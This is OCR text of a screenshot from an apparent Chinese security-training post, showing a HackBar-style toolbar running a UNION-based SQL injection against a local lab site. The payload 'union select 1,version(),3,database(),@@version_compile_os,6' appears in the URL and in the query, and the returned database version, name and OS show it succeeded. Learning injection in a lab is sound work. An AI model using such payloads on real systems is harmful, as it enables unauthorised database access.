 42:42
5.7.26 选项
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,version(),3,database(),@@version_compile_os,6 搜索 JS
1175219395
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:82/new.php?id=1 union select 1,version(),3,database(),@@version_compile_os,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,version(),3,database(),@@version_compile_os,6
demo01
首页 新闻 留言
demo01
Win64
CSDN @Dao-道法自然